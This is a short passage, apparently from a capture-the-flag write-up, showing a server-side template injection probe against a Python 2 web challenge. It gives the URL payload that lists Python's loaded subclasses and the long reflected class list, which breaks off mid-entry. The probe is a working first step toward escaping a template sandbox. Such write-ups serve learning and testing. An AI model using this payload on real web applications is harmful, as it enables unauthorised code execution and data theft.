 111.200.241.244:56771/{{''.__class__.__mro__[2].__subclasses__()}}
URL http://111.200.241.244:56771/[<type 'type'>, <type 'weakref'>, <type
'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type
'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type
'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>,
<type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>,
<type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type
'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type
'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type
'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type
'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>,
<type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>,
<type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type
'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type
'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type
'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type
'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class
'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class
'_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class
'_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class
'_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class
'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>,
<type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>,
<class 'codecs.IncrementalDecoder'>, <type 'functools.partial'>, <type